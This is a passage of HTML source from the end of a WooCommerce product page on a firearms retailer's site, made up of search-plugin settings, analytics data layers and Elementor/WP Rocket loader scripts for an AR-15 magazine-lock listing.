2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":120854,"name":"AR MAGLOCK AR-15 (.223 / 5.56) \u2013 Gen 2","categories":[{"name":"ar"},{"name":"AR-15,"},{"name":"AR15,"},{"name":"Best Sellers"},{"name":"Compliance"}],"prices":{"price":4095,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"120854"}}},"products":[{"id":210994,"name":"EPC-9 Single Shot 9mm Pistol (CA Complaint)","categories":[{"name":"Best Sellers"},{"name":"CA COMPLIANT"},{"name":"Compliance"},{"name":"EPC"},{"name":"FIREARMS"}],"prices":{"price":169995,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"210994"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"73f24a092e","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"6c68796177"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"mobile","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":120854,"pn":"AR MAGLOCK AR-15 (.223 / 5.56) \u2013 Gen 2","pc":"ar/AR-15,/AR15,/Best Sellers/Compliance/Magazine,/MAGLOCKS/Non","pp":"40.95","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["The Gungeon","CA COMPLIANT","MAGLOCKS","AR MAGLOCK AR-15 (.223 / 5.56) \u2013 Gen 2"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769265936 -->